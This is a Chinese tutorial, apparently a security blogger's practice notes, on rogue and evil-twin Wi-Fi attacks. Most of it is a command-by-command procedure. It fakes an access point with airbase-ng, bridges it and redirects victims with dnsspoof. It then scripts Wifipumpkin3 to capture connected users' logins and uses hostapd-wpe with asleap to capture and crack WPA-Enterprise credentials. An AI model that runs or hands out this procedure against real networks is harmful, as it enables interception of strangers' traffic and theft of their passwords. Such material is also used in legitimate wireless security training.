EVIL TWIN AP / ROGUE AP 其他工具
一、AP 欺骗攻击
环境

1、伪造假的AP
airbase-ng --essid zmr -c 11 wlan0mon


2、安装网桥
apt-get install bridge-utils

3、添加网桥
brctl addbr bridge-1

将 at0 和 eth0 网卡添加到网桥,此时这两个网卡工作于混杂模式,所以不需要IP了,因为网桥是工作在链路层的。
┌──(root💀kali)-[~]
└─# ifconfig eth0 0.0.0.0 up

┌──(root💀kali)-[~]
└─# ifconfig at0 0.0.0.0 up

┌──(root💀kali)-[~]
└─# brctl addif bridge-1 eth0 at0
4、为网桥配置 IP 地址
┌──(root💀kali)-[~]
└─# ifconfig bridge-1 10.10.10.190  netmask 255.255.255.0  up


5、添加网关
【主要为给连接假AP的station分配IP地址(DHCP),另外不添加也上不了网】
┌──(root💀kali)-[~]
└─# route add  -net 0.0.0.0 netmask 0.0.0.0  gw 10.10.10.2

┌──(root💀kali)-[~]
└─# netstat -nr
Kernel IP routing table
Destination     Gateway         Genmask         Flags   MSS Window  irtt Iface
0.0.0.0         10.10.10.2      0.0.0.0         UG        0 0          0 bridge-1
10.10.10.0      0.0.0.0         255.255.255.0   U         0 0          0 bridge-1
注,也可以直接在假AP上安装DHCP来给station分配IP
6、开启路由转发
┌──(root💀kali)-[~]
└─# cat /proc/sys/net/ipv4/ip_forward
0

┌──(root💀kali)-[~]
└─# echo 1 > /proc/sys/net/ipv4/ip_forward

┌──(root💀kali)-[~]
└─# cat /proc/sys/net/ipv4/ip_forward
1
7、DNS欺骗

安装dsniff【后面要用到dnsspoof】
apt-get install dsniff
指定DNS欺骗的接口【经过bridge-1的访问,都会依据hosts的设定发生重定向】
dnsspoof -i bridge-1 -f hosts
hosts文件格式可参见:/usr/share/dsniff/dnsspoof.hosts


8、开启apache2服务
service apache2 start

此时连接zmr的设备访问baidu.com,163.com都会被重定向到上图页面

注,个人实验未成功,试了好多次都是无法提供互联网连接(连接zmr-1的设备),但AP可以正常访问…………
二、3vilTwinAttacker综合工具
3vilTwinAttacker已经升级为Wifipumpkin3了,建议直接安装Wifipumpkin3练习
1、3vilTwinAttacker 安装
git clone  https://github.com/wi-fi-analyzer/3vilTwinAttacker
cd 3vilTwinAttacker
sudo chmod +x installer.sh
sudo ./installer.sh --install
sudo ./installer.sh --uninstall       #卸载
结果

2、可能会出现的报错

(1)ImportError: No module named BeautifulSoup

解决

(2)TypeError ……


(3)依赖包自动安装失败的话可以自己单独安装,如
(4)一个比较特殊的问题,dhcp安装时有几个依赖包没安装成功,在安装其它软件或包时老是失败,这时可以先将dhcp卸载掉,先安装其它的,如
(5)特殊环境:Python2 + qt4 + sip
注,真心不建议安装3vilTwinAttacker,会遇到各种奇奇怪怪的问题(环境版本导致),心态会崩…………
3、Wifipumpkin3 安装
方法一(推荐)
apt-get install wifipumpkin3
方法二,自己下载包编译安装(也可能会遇到版本不匹配等问题,为此不建议用该方法),具体参见:https://wifipumpkin3.github.io/docs/getting-started#installation
结果
4、Wifipumpkin3 使用
以下仅简单演示下,详情参见:https://wifipumpkin3.github.io/docs/getting-started#usage
基本用法


┌──(root㉿kali)-[~/Desktop]
└─# wifipumpkin3 -h
usage: wifipumpkin3 [-h] [-i INTERFACE] [-s SESSION] [-p PULP] [-x XPULP] [-m WIRELESS_MODE] [--no-colors] [--rest]
                    [--restport RESTPORT] [--username USERNAME] [--password PASSWORD] [-v]

wifipumpkin3 - Powerful framework for rogue access point attack. See: https://wifipumpkin3.github.io/docs/getting-
started#usage

options:
  -h, --help            show this help message and exit
  -i INTERFACE          set interface for create AP
  -s SESSION            set session for continue attack
  -p PULP, --pulp PULP  interactive sessions can be scripted with .pulp file
  -x XPULP, --xpulp XPULP
                        interactive sessions can be string with ";" as the separator
  -m WIRELESS_MODE, --wireless-mode WIRELESS_MODE
                        set wireless mode settings
  --no-colors           disable terminal colors and effects.
  --rest                Run the Wp3 RESTful API.
  --restport RESTPORT   Port to run the Wp3 RESTful API on. default is 1337
  --username USERNAME   Start the RESTful API with the specified username instead of pulling from wp3.db
  --password PASSWORD   Start the RESTful API with the specified password instead of pulling from wp3.db
  -v, --version         show program's version number and exit

┌──(root㉿kali)-[~/Desktop]
└─# wifipumpkin3

  _      ___ _____     ___                  __    _      ____
 | | /| / (_) __(_)___/ _ \__ ____ _  ___  / /__ (_)__  |_  /
 | |/ |/ / / _// /___/ ___/ // /  ' \/ _ \/  '_// / _ \_/_ <
 |__/|__/_/_/ /_/   /_/   \_,_/_/_/_/ .__/_/\_\/_/_//_/____/
                                   /_/
                                            codename: Yorixiriamori
by: @mh4x0f - P0cL4bs Team | version: 1.1.2 dev
[*] Session id: e35f7c50-e616-11ec-9da9-000c29fd148e
Starting prompt...
wp3 > help

[*] Available Commands:
=======================


Core Commands:
==============

    Command      Description
    -------      -----------
    banner       display an awesome wp3 banner
    exit         exit program and all threads
    help         show this help
    ignore       the message logger will be ignored
    info         get information about proxy/plugin settings
    kill         terminate a module in background by id
    restore      the message logger will be restored
    search       search modules by name
    set          set variable proxy,plugin and access point
    show         show available modules
    unset        unset variable commnd hostapd_config
    use          select module for modules

Ap Commands:
============

    Command      Description
    -------      -----------
    ap           show all variable and status from AP
    clients      show all connected clients on AP
    dhcpconf     show/choise dhcp server configuration
    dhcpmode     show/set all available dhcp server
    dump         dump informations from client connected on AP
    jobs         show all threads/processes in background
    mode         all wireless mode available
    start        start access point service
    stop         stop access point service

Network Commands:
=================

    Command      Description
    -------      -----------
    plugins      show all available plugins
    proxies      show all available proxies

可以用自己编的脚本(指定网卡,ssid等)启动,也可以启动时加上--xpulp以字符串的形式指定网卡,ssid等,当然也可以在启动后再用set命令设定相关信息,如

wlan0_start.pulp
# configure the interface
set interface wlan0
# set name of access point will be created
set ssid z9m8r8
# set noproxy plguin
set proxy noproxy
# ignore all log from pydns_server
ignore pydns_server
# start the Access Point
start

伪造AP
sudo wifipumpkin3 --pulp wlan0_start.pulp
或
sudo wifipumpkin3 --xpulp "set interface wlan0; set ssid z9m8r8; set proxy noproxy; start"


有 station 连接AP时,会出现下面的情况,当 station 的有登录操作则用户名、密码都可以看到……
三、WPA 企业钓鱼攻击

1、安装
┌──(root㉿kali)-[~]
└─# apt-get install hostapd

┌──(root㉿kali)-[/etc/default]
└─# apt-get install hostapd-wpe
2、伪造AP
┌──(root㉿kali)-[/etc/hostapd-wpe]
└─# vim hostapd-wpe.conf


当用户连接时会要求输入用户名和密码进行验证,因为时假AP,所以验证不成功,但此时就可以获得challenge和response
3、asleap破解

注,asleap 2.3 破解时会报错(如下),建议使用asleap 2.2 的破解(如上图)
┌──(root㉿kali)-[~/Desktop/Tools]
└─# asleap -C f4:5e:4a:cb:f5:7c:2f:73 -R e8:8d:72:81:36:bf:7d:eb:d5:47:82:bd:cf:1e:24:19:23:a8:45:a7:15:e9:98:49 -W /usr/share/john/password.lst
asleap 2.3 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com>
Using wordlist mode with "/usr/share/john/password.lst".
        Could not recover last 2 bytes of hash from the
        challenge/response.  Sorry it didn't work out.
asleap下载:https://http.kali.org/pool/main/a/asleap/ 或 https://github.com/joswr1ght/asleap
4、安装方法二
自己编译安装hostapd的教程参见:https://warroom.rsmus.com/evil-twin-attack-using-hostapd-wpe/
注,原教程中需安装的依赖包可从下面地址下载
libnl1:https://old-releases.ubuntu.com/ubuntu/pool/universe/libn/libnl/libnl1_1.1-7_amd64.deb
libnl-dev:https://old-releases.ubuntu.com/ubuntu/pool/universe/libn/libnl/libnl-dev_1.1-7_amd64.deb
multiarch-support:https://old-releases.ubuntu.com/ubuntu/pool/main/g/glibc/multiarch-support_2.19-10ubuntu2.3_amd64.deb


 浙公网安备 33010602011771号